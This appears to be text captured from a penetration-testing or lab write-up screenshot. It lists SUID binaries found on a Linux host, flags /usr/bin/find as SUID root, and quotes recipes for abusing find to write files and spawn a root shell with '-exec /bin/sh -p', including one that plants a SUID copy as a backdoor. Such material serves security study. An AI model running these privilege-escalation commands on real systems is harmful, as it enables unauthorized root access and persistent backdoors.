 $ find / -type f -perm -04000 -ls 2>/dev/null
264453 40 -rwsr-xr-x 1 root root 38900 Mar 26 2019 /bin/su
276977 32 -rwsr-xr-x 1 root root 30112 Jul 12 2016 /bin/fusermount
260151 28 -rwsr-xr-x 1 root root 26492 May 15 2019 /bin/umount
260156 36 -rwsr-xr-x 1 root root 34812 May 15 2019 /bin/mount
260172 44 -rwsr-xr-x 1 root root 43316 May 7 2014 /bin/ping6
260171 40 -rwsr-xr-x 1 root root 38932 May 7 2014 /bin/ping
394226 16 -rwsr-xr-x 1 root root 13960 Mar 27 2019 /usr/lib/policykit-1/polk
416088 16 -rwsr-xr-- 1 root www-data 13692 Apr 3 2019 /usr/lib/apache2/suexec-c
416085 16 -rwsr-xr-- 1 root www-data 13692 Apr 3 2019 /usr/lib/apache2/suexec-p
260101 48 -rwsr-xr-- 1 root messagebus 46436 Jun 10 2019 /usr/lib/dbus-1.0/dbus-
264108 504 -rwsr-xr-x 1 root root 513528 Mar 4 2019 /usr/lib/openssh/ssh-ke
260699 8 -rwsr-xr-x 1 root root 5480 Mar 27 2017 /usr/lib/eject/dmcrypt-
265132 36 -rwsr-xr-x 1 root root 36288 Mar 26 2019 /usr/bin/newgidmap
260428 228 -r-sr-xr-x 1 root root 232196 Feb 8 2016 /usr/bin/find
278157 52 -rwsr-sr-x 1 daemon daemon 50748 Jan 15 2016 /usr/bin/at
263308 40 -rwsr-xr-x 1 root root 39560 Mar 26 2019 /usr/bin/chsh
263304 76 -rwsr-xr-x 1 root root 74280 Mar 26 2019 /usr/bin/chfn
263305 52 -rwsr-xr-x 1 root root 53128 Mar 26 2019 /usr/bin/passwd
260641 36 -rwsr-xr-x 1 root root 34680 Mar 26 2019 /usr/bin/newgrp
263253 160 -rwsr-xr-x 1 root root 159852 Jun 11 2019 /usr/bin/sudo
264477 20 -rwsr-xr-x 1 root root 18216 Mar 27 2019 /usr/bin/pkexec
263306 80 -rwsr-xr-x 1 root root 78012 Mar 26 2019 /usr/bin/gpasswd
265133 36 -rwsr-xr-x 1 root root 36288 Mar 26 2019 /usr/bin/newuidmap
$
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit